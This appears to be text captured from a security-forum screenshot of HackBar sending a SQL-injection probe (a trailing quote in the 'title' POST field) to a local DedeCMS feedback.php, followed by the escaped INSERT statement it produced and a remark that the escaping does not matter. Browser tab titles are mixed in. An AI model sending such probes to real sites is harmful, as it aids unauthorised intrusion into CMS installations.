 http://localhost/dede/uploads/plus/feedback.php
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/dede/uploads/plus/feedback.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=send&comtype=comments&aid=16&isconfirm=yes&feedbacktype=feedback&face=1&msg=22222&notuser=1&validate=span&typeid=12&title=aaaa'
百度搜索_url编码 md5在线查询破解,md5解密加密 T00LS - 专注网络安全 八卦水区(Discussion) - T00LS - ... http://localhos...s/feedback.
INSERT INTO `#@__feedback`(`aid`,`typeid`,`username`,`arctitle`,`ip`,`ischeck`,`dtime`, `mid`,`bad`,`good`,`ftype`,`face`,`msg`) VALUES ('16','12','游客
','aaaa\'','127.0.0.1','1','1362648206', '0','0','0','feedback','1','22222');
被转义了 没有关系
T00LS.Net